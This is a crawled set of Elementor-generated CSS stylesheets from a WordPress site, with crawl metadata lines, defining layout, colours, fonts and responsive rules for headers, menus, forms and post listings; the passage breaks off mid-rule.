.elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570
body_size: 2078
content:
.elementor-22484 .elementor-element.elementor-element-7be8bb9:not(.elementor-motion-effects-element-type-background), .elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-14da4a4 ) 0%, var( --e-global-color-5a54679 ) 100%);}.elementor-22484 .elementor-element.elementor-element-7be8bb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;padding:50px 0px 50px 0px;}.elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0% 7% 0% 7%;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;color:var( --e-global-color-secondary );font-family:"Alata", Sans-serif;font-size:20px;font-weight:200;line-height:1.5em;}.elementor-22484 .elementor-element.elementor-element-74d1267 > .elementor-element-populated{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon{padding-right:5px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22484 .elementor-element.elementor-element-5b203c3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22484 .elementor-element.elementor-element-4499320 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-ddd6bb0{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-left:17px;}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-right:17px;}body .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-above .elementor-field-group > label{padding-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-mark-required .elementor-field-label:after{color:var( --e-global-color-primary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label{font-size:20px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-type-html{padding-bottom:0px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-field, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button{font-weight:500;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous{background-color:#F19F53;color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:0px;margin-bottom:0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;font-size:16px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:24px;}}@media(max-width:767px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:50px;margin-bottom:50px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{font-size:17px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:30px;}}@media(min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:64.902%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:35.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:80%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, 